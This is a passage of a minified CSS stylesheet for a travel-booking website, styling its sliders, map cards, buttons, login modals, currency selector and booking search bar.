.card-trip{-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a{pointer-events:auto}.slider-holder-overflow .swiper-holder-2 .swiper-slide.swiper-slide-active .card-trip a:after{display:block}.slider-holder-overflow .swiper-holder-2 .swiper-button-next{right:30px;top:calc(50% - 3.5rem)}.slider-holder-overflow .swiper-holder-2 .swiper-button-prev{left:30px;top:calc(50% - 4rem)}@media (max-width:991.98px){.slider-holder-overflow .swiper-google-map .swiper-slide,.slider-holder-overflow .swiper-holder-2 .swiper-slide,.slider-holder-overflow .swiper-holder-map .swiper-slide{height:auto!important}}.map-slider{display:flex;position:relative;border-radius:20px;overflow:hidden}@media (max-width:767.98px){.map-slider{flex-direction:column;border-radius:0;margin-left:-15px;margin-right:-15px}}.map-slider .destination-slide{flex-grow:1;flex-basis:450px;max-width:450px;border-top-left-radius:20px;border-bottom-left-radius:20px}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:inherit;border-bottom-left-radius:inherit}@media (max-width:991.98px){.map-slider .destination-slide{flex-basis:400px;max-width:400px}}@media (max-width:767.98px){.map-slider .destination-slide{flex-basis:100%;max-width:100%;border-radius:0}.map-slider .destination-slide .swiper-google-map,.map-slider .destination-slide .swiper-holder-2,.map-slider .destination-slide .swiper-holder-map{border-top-left-radius:0;border-bottom-left-radius:0}}.map-slider .destination-map{flex-grow:1;background:#bcbcbc}.map-slider .destination-map,.map-slider .destination-map #google-map{position:relative;overflow:hidden;width:100%;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map #google-map{height:100%}@media (max-width:767.98px){.map-slider .destination-map #google-map{border-top-right-radius:0;border-bottom-right-radius:0}}.map-slider .destination-map .acf-map{position:relative;width:100%;height:100%}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{overflow:hidden;border-top-right-radius:20px;border-bottom-right-radius:20px}.map-slider .destination-map .fa-3x{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:767.98px){.map-slider .destination-map{order:-1;border-radius:0;width:100%;height:300px}.map-slider .destination-map .acf-map,.map-slider .destination-map .acf-map>div,.map-slider .destination-map .acf-map>div>.gm-style{border-radius:0}}.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:292px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.875rem;color:#fff}@media (max-width:767.98px){.map-slider .swiper-google-map .swiper-button-next,.map-slider .swiper-google-map .swiper-button-prev,.map-slider .swiper-holder-2 .swiper-button-next,.map-slider .swiper-holder-2 .swiper-button-prev,.map-slider .swiper-holder-map .swiper-button-next,.map-slider .swiper-holder-map .swiper-button-prev{top:192px}.map-slider .swiper-google-map .swiper-button-next:after,.map-slider .swiper-google-map .swiper-button-prev:after,.map-slider .swiper-holder-2 .swiper-button-next:after,.map-slider .swiper-holder-2 .swiper-button-prev:after,.map-slider .swiper-holder-map .swiper-button-next:after,.map-slider .swiper-holder-map .swiper-button-prev:after{font-size:1.25rem}}.card-map{display:flex;flex-direction:column;position:relative;overflow:hidden;border-top-left-radius:20px;border-bottom-left-radius:20px}@media (max-width:767.98px){.card-map{border-radius:0}}.card-map .card-img{height:310px;position:relative}.card-map .card-img img{object-fit:cover;object-position:center;width:100%;height:100%;background:#bcbcbc;border-top-left-radius:20px}.card-map .card-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent 30%);background:linear-gradient(0deg,#000 0,transparent 30%)}@media (max-width:767.98px){.card-map .card-img{height:210px}.card-map .card-img img{border-radius:0}}.card-map .card-body{display:flex;flex-direction:column;position:relative;background:#000;color:#fff;text-align:center;z-index:2;padding-bottom:40px;border-bottom-left-radius:20px}.card-map .card-body h5{font-size:1.25rem;font-weight:700;margin-bottom:20px;margin-top:-50px;padding:0 20px}.card-map .card-body .btn{font-size:.875rem}.card-map .card-body .btn:hover{background:#fff}@media (max-width:767.98px){.card-map .card-body{border-radius:0}}@media (max-width:575.98px){.card-map .card-body{font-size:.75rem}.card-map .card-body h5{font-size:1rem}}.non-swiper-slide{display:none}.gm-style .gm-style-iw-c{max-width:300px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr{position:absolute;top:0;right:0}.gm-style .gm-style-iw-c .gm-style-iw-chr button{width:34px!important;height:34px!important}.gm-style .gm-style-iw-c .gm-style-iw-chr button span{width:20px!important;height:20px!important;margin:8px!important}.gm-style .gm-style-iw-d{font-size:.75rem;padding-top:12px}.gm-style .gm-style-iw-d h5{font-size:.875rem;padding-right:20px;margin-bottom:5px}.gm-style .gm-style-iw-d p{margin-bottom:12px}.gm-style .gm-style-iw-d a{text-decoration:none!important;outline:none!important}.anims,.fadeIn,.fadeInSelf,.fadeLeft,.fadeRight,.fadeUp,.fadeUpSelf,.slideDown{visibility:hidden}.anims,.fadeIn a,.fadeInSelf a,.fadeLeft a,.fadeRight a,.fadeUp a,.fadeUpSelf a{transition:all 0s ease!important}.mobile .anims,.mobile .fadeIn,.mobile .fadeInSelf,.mobile .fadeLeft,.mobile .fadeRight,.mobile .fadeUp,.mobile .fadeUpSelf,.slideDown{visibility:visible!important}.pulsate{-webkit-animation:pulsate 1.5s ease-out;-webkit-animation-iteration-count:infinite;animation:pulsate 1.5s ease-out;animation-iteration-count:infinite;opacity:1;transform:scale(1);display:inline-block}@-webkit-keyframes pulsate{0%{opacity:.5;-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(1.2);transform:scale(1.2)}}body{position:relative;min-height:100vh;display:flex;flex-direction:column}body .site-content{flex-grow:1;position:relative}.pointer-disable{pointer-events:none}@media screen and (min-width:1200px){.container{max-width:1350px}}h1{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h1{font-size:3.75rem}}h2{font-size:2.5rem;font-weight:700}@media screen and (min-width:1054px){h2{font-size:3.4375rem}h2.heading-title{font-size:2.25rem}}h2.golden-ticket-mssg{font-size:1.125rem}h4{font-weight:700}h3{font-family:moontime;font-size:2.5rem}@media screen and (min-width:1054px){h3{font-size:5rem}}.montserrat-light{font-weight:300}.montserrat-semibold{font-weight:600}.montserrat-extrabold{font-weight:800}.fs-20{font-size:20px}.fs-20,.fs-50{line-height:24px}.fs-50{font-size:50px}@media screen and (max-width:559px){.fs-50{font-size:37px}}.fst-italic{font-style:italic}.weight-400{font-weight:400}b{font-family:Montserrat;font-weight:700}b.weight-500{font-weight:500}b.weight-600{font-weight:600}b.bold{font-weight:700}.flex-shrink-0{flex-shrink:0}.lead-text{font-size:1.875rem;font-weight:700;font-style:italic}.lead-text span{font-style:normal;font-weight:300}.lead-text p{margin-bottom:0}@media (max-width:767.98px){.lead-text{font-size:1.25rem}}.lead-22{font-size:1.375rem}@media (max-width:991.98px){.lead-22{font-size:1.125rem}}.mt-10{margin-top:100px}@media (max-width:767.98px){.mt-10{margin-top:50px}}.applied{color:#28a745}.no-events{pointer-events:none}.form-control:active,.form-control:focus,.form-control:hover,.form-control button:active,.form-control button:focus,.form-control button:hover,.form-control input:active,.form-control input:focus,.form-control input:hover,.form-control select:active,.form-control select:focus,.form-control select:hover{box-shadow:0 0 0 0!important;outline:none}a:hover{text-decoration:none}.no-border{border:0!important}.content-sm{max-width:600px}.gradient-bg{background:#ff6564;background:linear-gradient(342deg,#ff6564,#ffcc64)}.sticky-nav{position:fixed;width:100%;left:0;background:#fff;padding:1em;margin:0;z-index:99;top:3.5em}.acf-map{width:100%;height:320px;margin:0}@media screen and (min-width:1054px){.acf-map{height:100%}}.sticky-cart{position:fixed;align-self:end}@media screen and (min-width:1054px){.sticky-cart{position:sticky!important}}.travel-advisory{z-index:101;position:relative;width:100%;text-align:center;background:#000;color:#fff;padding:10px;left:0;top:0}.travel-advisory p{margin:0}@media (max-width:767.98px){.travel-advisory{font-size:.75rem}}@media (max-width:575.98px){.travel-advisory{font-size:.625rem}}.col-md-90{width:95%}@media screen and (max-width:1053px){.col-md-90{width:100%}}.zx-2{z-index:2}p.no-room{font-size:1.5rem;font-weight:500}p.change-date,p.no-room{margin-bottom:.45rem;font-family:Montserrat;width:100%}p.change-date{font-size:1rem;font-weight:400}p.error-mssg{color:#c73232;display:none}p.warning input{border:1px solid #c73232!important}.btn.btn-primary{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.btn.btn-primary:hover{background-color:initial;border:2px solid #000;color:#000}.btn.btn-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.btn.btn-secondary{background-color:initial;color:#000;padding:.5em 2.3em;border:1px solid #e3e3e3;text-transform:uppercase;border-radius:30px}.btn.btn-secondary.white{color:#fff}.btn.btn-secondary:hover{background-color:#e3e3e3;border:1px solid #e3e3e3;text-decoration:none;color:#000}.btn.btn-third{background-color:#ffcc64;color:#000;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;border-radius:30px}.btn.btn-third.bold{font-weight:700!important}.btn.btn-third.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-third.sm-corner{padding:.5em 2em;border-radius:10px;text-transform:none}.btn.btn-third.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-third.large{font-size:1rem}}.btn.btn-third.no-tranform{text-transform:none;text-shadow:none}.btn.btn-third:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-square{background-color:#ffcc64;color:#000;border-radius:0;padding:.5em 2.3em;border:1px solid #ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.btn.btn-square:hover{background-color:#fff;border:1px solid #ffcc64;text-decoration:none;color:#000}.btn.btn-lgreen{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#75dd98;box-shadow:0 0 5px 1px rgba(0,0,0,.2)}.btn.btn-lgreen:hover{background:#4cd379}@media (max-width:767.98px){.btn.btn-lg{font-size:.875rem}}.btn.btn-red{background-color:#ff6564;color:#000;padding:.5em 2.3em;border:1px solid #ff6564;text-transform:uppercase;border-radius:30px}.btn.btn-red:hover{background-color:#ff4c4b!important}.btn.btn-green{font-weight:700;padding:.5em 2.3em;text-transform:uppercase;border-radius:30px;background:#4fc48a;color:#fff}.btn.btn-green:hover{background:#4cd379}.btn.btn-outline{border:1px solid #121212;color:#121212!important;background:transparent!important}.btn.btn-outline.white{border-color:#fff;color:#fff!important;background-color:hsla(0,0%,100%,.2)!important}.btn.btn-outline.white:hover{background-color:#fff!important;color:#121212!important}.btn.btn-outline.large{font-size:1.25rem;padding:10px 20px}@media (max-width:767.98px){.btn.btn-outline.large{font-size:1.125rem}}.btn.btn-outline:hover{color:#fff!important;background:#121212!important}.btn.btn-ghost{font-size:.875rem!important;font-weight:500;padding:5px!important;font-style:italic;background:none;box-shadow:none!important}.btn.btn-ghost,.btn.btn-white{border:none;outline:none!important}.btn.btn-white{font-size:1rem;font-weight:700;padding:7px 15px!important;background:#fff;box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-outline-white{font-size:1.0625rem;font-weight:700;border:1px solid #fff;color:#fff!important;background:transparent!important;border-radius:30px;padding:8px 20px}.btn.btn-outline-white:hover{background:rgba(0,0,0,.1)!important}.btn.btn-link{font-size:1rem;font-weight:600;border:none;background:none;outline:none!important;box-shadow:none!important;text-decoration:underline;color:#ffcc64;padding-left:0;padding-right:0}.btn.btn-blue{background-color:#0072ae;color:#fff;padding:.5em 2.3em;border:1px solid #0072ae;border-radius:30px}.btn.btn-blue.bold{font-weight:700!important}.btn.btn-blue.shadow{box-shadow:0 0 9px 2px rgba(0,0,0,.2)!important}.btn.btn-blue.sm-corner{border-radius:10px;text-transform:none}.btn.btn-blue.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-blue.large{font-size:1rem}}.btn.btn-blue:hover{background-color:#006195;border:1px solid #006195;text-decoration:none;color:#fff}.btn.btn-gradient{background:#9e7fb5;background:linear-gradient(90deg,#9e7fb5,#537e9b 30%,#9e7fb5 80%);background-size:130% 100%;color:#fff;padding:.5em 2.3em;border-radius:10px;background-position:0 50%;-webkit-transition:background-position .5s linear;-moz-transition:background-position .5s linear;-ms-transition:background-position .5s linear;-o-transition:background-position .5s linear;transition:background-position .5s linear}.btn.btn-gradient.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient.large{font-size:1rem}}.btn.btn-gradient.bold{font-weight:700}.btn.btn-gradient:hover{background-position:-150% 100%}.btn.btn-gradient-2{background:#7f00ff;background:linear-gradient(90deg,#8f6e9e,#7f00ff 0,#ffcc64 80%);background-size:102% 100%;color:#fff;padding:.5em 2em;border-radius:10px;-webkit-transition:background-size .5s linear;-moz-transition:background-size .5s linear;-ms-transition:background-size .5s linear;-o-transition:background-size .5s linear;transition:background-size .5s linear}.btn.btn-gradient-2.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-gradient-2.large{font-size:1rem}}.btn.btn-gradient-2.bold{font-weight:700}.btn.btn-gradient-2:hover{background-size:150% 100%}.btn.btn-purple{background-color:#85709b;color:#fff;padding:.5em 2.3em;border:1px solid #85709b;border-radius:10px;font-weight:700}.btn.btn-purple.large{font-size:1.25rem}@media (max-width:767.98px){.btn.btn-purple.large{font-size:1rem}}.btn.btn-purple:hover{background-color:#78638e;border:1px solid #78638e}textarea{font-family:Montserrat;font-weight:400}textarea:focus{outline:0}input,select{padding:0;border:0;outline:0;font-family:Montserrat,FontAwesome;font-weight:400}input:focus,select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:0}#spinner-ajax{text-align:center;display:none;padding:3rem}.count-wrapper{position:relative;margin-left:5px;display:flex;flex-wrap:wrap;align-items:center;flex-wrap:nowrap}@media screen and (max-width:559px){.count-wrapper{margin-top:-10px}}@media (max-width:1199.98px){.count-wrapper{justify-content:flex-end}}.count-wrapper.skeleton .cancellation,.count-wrapper.skeleton a,.count-wrapper.skeleton button,.count-wrapper.skeleton input,.count-wrapper.skeleton span,.sk-loader .count-wrapper.item .cancellation,.sk-loader .count-wrapper.item a,.sk-loader .count-wrapper.item button,.sk-loader .count-wrapper.item input,.sk-loader .count-wrapper.item span{color:transparent!important;background:transparent!important}.count-wrapper.skeleton .remove-item,.count-wrapper.skeleton select,.count-wrapper.skeleton svg,.sk-loader .count-wrapper.item .remove-item,.sk-loader .count-wrapper.item select,.sk-loader .count-wrapper.item svg{visibility:hidden}@media screen and (min-width:1054px){.count-wrapper{width:350px}}.count-wrapper .promo-title{position:absolute;top:0;text-transform:uppercase;background:#9dffad;font-size:.75rem;padding:.45rem;font-weight:500;border-radius:5px;left:0;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-title{top:.6em;left:-11em;min-width:180px}}.count-wrapper .promo-off{position:absolute;background:#5cb56a;font-size:.75rem;padding:.45rem;color:#fff;font-weight:500;border-radius:5px;left:0;top:3em;width:145px;text-align:center}@media screen and (min-width:1054px){.count-wrapper .promo-off{left:-11em;min-width:180px;top:3.8em}}.count-wrapper .counter{border-radius:0;text-align:center;background:#ffcc64;margin:0;width:45px;color:#fff;padding:.5em 0;pointer-events:none}@media screen and (min-width:1054px){.count-wrapper .counter{width:35px}}.count-wrapper .up_count{margin-bottom:0;margin-left:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .up_count{padding:.5em .8em}}.count-wrapper .up_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .up_count svg{font-size:1rem}}.count-wrapper .down_count{margin-bottom:0;margin-right:0;border:0;background:rgba(247,212,74,.5);border-radius:0;padding:.5em}@media screen and (min-width:1054px){.count-wrapper .down_count{padding:.5em .8em}}.count-wrapper .down_count svg{font-size:.875rem}@media screen and (min-width:1054px){.count-wrapper .down_count svg{font-size:1rem}}.count-wrapper select{cursor:pointer;font-weight:700;padding:.45rem 5px;border-radius:5px;background:#f2f2f2;border:1px solid #121212;color:#121212}.cancellation-container{position:relative;display:inline-block}.cancellation-container #cancellation-desc,.cancellation-container #refundable-desc,.cancellation-container .fee-text-desc{top:20px;left:0;right:auto;min-width:250px}#inclusive-info-desc{top:1.25rem!important}#inclusive-info-desc ul{padding-left:1em;padding-top:1em}#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{font-size:.75rem;background:#fff;top:3.75rem;z-index:10;right:0;width:100%;padding:1em;border:1px solid #f2f2f2;border-radius:5px;position:absolute;transition:visibility 0s,opacity .5s linear;text-align:left;font-weight:400}#cancellation-desc strong,#inclusive-info-desc strong,#refundable-desc .fee-text-desc strong{display:block;margin-bottom:.75rem}#cancellation-desc p,#inclusive-info-desc p,#refundable-desc .fee-text-desc p{margin-bottom:0}@media screen and (min-width:1054px){#cancellation-desc,#inclusive-info-desc,#refundable-desc .fee-text-desc{width:312px}}#refundable-desc{top:5rem}.currency-modal .modal-body ul{padding:0}.currency-modal .modal-body ul li{list-style:none;text-align:center}.currency-modal .modal-body ul li a{color:#000}.login-modal .modal-header{border:none}@media screen and (max-width:559px){.login-modal .modal-header{display:block!important;background:none!important}.login-modal .modal-header .closeReg{display:none}}.login-modal form.lost_reset_password button{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content,.notice-modal .modal-content{border-radius:2.5rem;border:none;overflow:hidden;display:flex;flex-wrap:wrap}@media screen and (min-width:1054px){.login-modal .modal-content,.notice-modal .modal-content{flex-direction:row-reverse}}.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{background:url(../images/login-bg.png);background-repeat:no-repeat;background-size:cover;flex:0 0 100%;display:none}.login-modal .modal-content .modal-header .close,.notice-modal .modal-content .modal-header .close{font-size:2.5rem}.login-modal .modal-content .modal-header .closeReg,.notice-modal .modal-content .modal-header .closeReg{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5;position:absolute;left:5px;border:none;background-color:initial;z-index:99999}@media screen and (min-width:1054px){.login-modal .modal-content .modal-header,.notice-modal .modal-content .modal-header{flex:0 0 35%;display:block}}.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{text-align:center;padding:3rem;flex:0 0 100%}.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{top:5px;right:15px;position:absolute}.login-modal .modal-content .modal-body .close span,.notice-modal .modal-content .modal-body .close span{font-size:2.5rem}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body .close,.notice-modal .modal-content .modal-body .close{display:none}}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body,.notice-modal .modal-content .modal-body{flex:0 0 65%}}.login-modal .modal-content .modal-body span,.notice-modal .modal-content .modal-body span{font-size:.8rem}.login-modal .modal-content .modal-body span.warning,.notice-modal .modal-content .modal-body span.warning{display:none;text-align:center;border:1px solid #c73232;width:100%;margin:8px 0 0;padding:2px 10px 0;color:#c73232;transition:all 1s ease}.login-modal .modal-content .modal-body span.warning.active,.notice-modal .modal-content .modal-body span.warning.active{display:block}.login-modal .modal-content .modal-body img.logo,.notice-modal .modal-content .modal-body img.logo{width:144px}.login-modal .modal-content .modal-body h2,.notice-modal .modal-content .modal-body h2{font-size:1.5rem;font-family:Montserrat;font-weight:600;text-align:center;margin:1.2rem;flex:1}.login-modal .modal-content .modal-body p,.notice-modal .modal-content .modal-body p{font-size:.8rem;width:100%;float:none}.login-modal .modal-content .modal-body p.sign-up,.notice-modal .modal-content .modal-body p.sign-up{padding:1.5em 0 0;margin:0}.login-modal .modal-content .modal-body form a.create-account,.login-modal .modal-content .modal-body p.sign-up a,.notice-modal .modal-content .modal-body form a.create-account,.notice-modal .modal-content .modal-body p.sign-up a{cursor:pointer}.login-modal .modal-content .modal-body form p,.notice-modal .modal-content .modal-body form p{margin-bottom:0;position:relative}.login-modal .modal-content .modal-body form p label,.notice-modal .modal-content .modal-body form p label{display:none}.login-modal .modal-content .modal-body form p input[type=date],.login-modal .modal-content .modal-body form p input[type=email],.login-modal .modal-content .modal-body form p input[type=password],.login-modal .modal-content .modal-body form p input[type=text],.login-modal .modal-content .modal-body form p select,.notice-modal .modal-content .modal-body form p input[type=date],.notice-modal .modal-content .modal-body form p input[type=email],.notice-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=text],.notice-modal .modal-content .modal-body form p select{padding:.6em;border:1px solid #e3e3e3;border-radius:8px;width:100%;margin-bottom:1em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form p input[type=password],.notice-modal .modal-content .modal-body form p input[type=password]{margin-bottom:0}}.login-modal .modal-content .modal-body form p.sign-up,.notice-modal .modal-content .modal-body form p.sign-up{padding:0}@media screen and (max-width:559px){.login-modal .modal-content .modal-body form p.sign-up.text-right,.notice-modal .modal-content .modal-body form p.sign-up.text-right{margin-top:-10px;margin-bottom:10px}}.login-modal .modal-content .modal-body form p.login-submit,.notice-modal .modal-content .modal-body form p.login-submit{margin-bottom:1.5rem}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px;font-weight:600}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:hover{background-color:initial;border:2px solid #000;color:#000}.login-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus,.notice-modal .modal-content .modal-body form p.login-submit .button.button-primary:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.login-modal .modal-content .modal-body form p.iti,.notice-modal .modal-content .modal-body form p.iti{width:100%;padding-top:.6em;padding-bottom:.6em;border:1px solid #e3e3e3;border-radius:8px}.login-modal .modal-content .modal-body form ul.password-strength,.notice-modal .modal-content .modal-body form ul.password-strength{padding:0;text-align:left;width:100%;float:right}.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.login-modal .modal-content .modal-body form ul.password-strength li,.notice-modal .modal-content .modal-body form ul.password-strength li{display:inline-block;font-size:.85rem;padding-right:5px}}.login-modal .modal-content .modal-body form .show-password-input,.notice-modal .modal-content .modal-body form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.login-modal .modal-content .modal-body form .show-password-input:after,.notice-modal .modal-content .modal-body form .show-password-input:after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit{font-weight:700;font-size:17px;line-height:28px}.login-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled,.notice-modal .modal-content .modal-body form .woocommerce-form-register__submit:disabled{background-color:#bcbcbc;border-color:#bcbcbc}.booking-search{top:0;position:absolute;text-align:center;z-index:101;left:0;right:0;padding:9.75rem 1.5rem 0;display:none}@media screen and (min-width:1054px){.booking-search{display:block;padding:4.5rem 3.75rem 0}}.booking-search.advisory{padding:9.75rem 3.75rem 0}@media screen and (min-width:1054px){.booking-search.advisory{padding:5.25rem 3.75rem 0}}.booking-search.search .booking-search{padding:1.5rem 0 0;position:relative}.booking-search .container{position:relative}.booking-search .container.active{background:#f2f2f2;border-color:#f2f2f2}@media screen and (min-width:1054px){.booking-search .container{max-width:890px;padding:.75rem 4.5rem .75rem 2rem;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around;border-radius:6rem;background:#fff;border:1px solid #e3e3e3;box-shadow:0 0 5px 1px rgba(0,0,0,.1)}}.booking-search .container .item{flex-grow:1;flex-basis:0;display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;justify-content:space-around;flex-direction:column;position:relative;cursor:pointer}.booking-search .container .item *{position:relative;z-index:2}.booking-search .container .item .remove-date{display:none;position:absolute;right:25px;padding:5px;top:50%;width:26px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#bcbcbc;z-index:2}.booking-search .container .item.active:after{position:absolute;top:0;left:0;width:calc(100% + 45px);height:calc(100% + 26px);content:"";background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.3);z-index:1;margin:-13px -33px;border-radius:50px}.booking-search .container .item:nth-of-type(3).active:after{width:calc(100% + 105px)}@media screen and (max-width:1053px){.booking-search .container .item{background:#fff;margin-bottom:1.5rem;border-radius:30px;padding:.45rem}.booking-search .container .item p{color:#000!important}.booking-search .container .item .select2-container .select2-selection--single{border:0}}.booking-search .container .item input{font-weight:400;font-size:.875rem;border:0;height:inherit;transition:0;padding:.15rem;margin:0 auto;text-align:center;color:#000;line-height:28px;cursor:pointer;background:none;width:100%}@media screen and (min-width:1054px){.booking-search .container .item input{border:0;padding:0 .75rem;margin:inherit;text-align:left}}.booking-search .container .item input:focus,.booking-search .container .item input:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.booking-search .container .item input#check-in::placeholder,.booking-search .container .item input#check-out::placeholder{color:#000}.booking-search .container .item select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;height:inherit;font-size:.875rem;font-family:Montserrat;font-weight:400;padding-top:0;transition:0;background:transparent}.booking-search .container .item select:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.booking-search .container .item p{margin:0;text-align:center;color:#e3e3e3;width:180px}@media screen and (min-width:1054px){.booking-search .container .item p{color:#fff;position:relative;font-family:Montserrat;font-weight:500;text-align:left;font-size:.875rem;padding:.45rem 0 0;margin:0;top:0;color:#000}.booking-search .container .item p.go-place{padding-left:15px}.booking-search .container .item p.date{padding-left:13px;width:100%}}.booking-search .container .item button.mobile{position:absolute;border-radius:4em;padding:1.2em .1em;border:0;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:5em;right:0;left:0;margin:0 auto;background-color:initial;height:60px;width:60px}.booking-search .container .item button.mobile:hover{border:0;background-color:none}@media screen and (min-width:1054px){.booking-search .container .item button.mobile{display:none}}.booking-search .container .item button.desktop{display:none;position:absolute;right:-63px;border-radius:4em;padding:1.2em .1em;cursor:pointer;background-image:url(../images/Search.png);background-size:100%;background-repeat:no-repeat;background-position:50%;color:transparent;top:-5em;border:0;background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{display:block}}.booking-search .container .item button.desktop:hover{border:0;background-color:#fff;filter:brightness(1.1)}@media screen and (min-width:1054px){.booking-search .container .item button.desktop{top:inherit}}.booking-search .container .item:first-of-type{padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:first-of-type{border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.booking-search .container .item:nth-of-type(2){padding-right:0;margin-right:0}@media screen and (min-width:1054px){.booking-search .container .item:nth-of-type(2){border-right:1px solid #e3e3e3;padding-right:1.5rem;margin-right:1.5rem}}.currency-exchange{text-align:center;font-size:.8125rem}.currency-exchange .select2-container--default{cursor:pointer}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:10px;float:right;padding-right:0;padding-left:32px;color:#121212;width:77px;white-space:normal;line-height:1.1;padding-top:2px;text-align:center}@media screen and (max-width:1053px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-left:30px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{padding-right:0;color:transparent;width:40px}}.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{content:"";position:absolute;left:1px;top:3px;width:22px;height:22px;background:url(../images/icons8-currency-exchange-100.png) no-repeat 50%;background-size:100%}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:26px;width:26px;height:26px}}@media (max-width:575.98px){.currency-exchange .select2-container--default .select2-selection__rendered .img-flag{-webkit-transform:translateX(15px);-moz-transform:translateX(15px);-ms-transform:translateX(15px);-o-transform:translateX(15px);transform:translateX(15px)}.currency-exchange .select2-container--default .select2-selection__rendered .img-flag+span{display:none}}.currency-exchange .select2-container--default .select2-results>.select2-results__options{max-height:100%!important}.booking-search .select2-container--default .select2-selection--single{border:0}.booking-search .select2-container--default .select2-results>.select2-results__options{max-height:300px}.booking-search .select2-container--default .select2-results__option--disabled{padding-top:15px!important;padding-bottom:20px!important;border-bottom:.5px solid #bcbcbc;margin-bottom:23px}.booking-search .select2-container--default 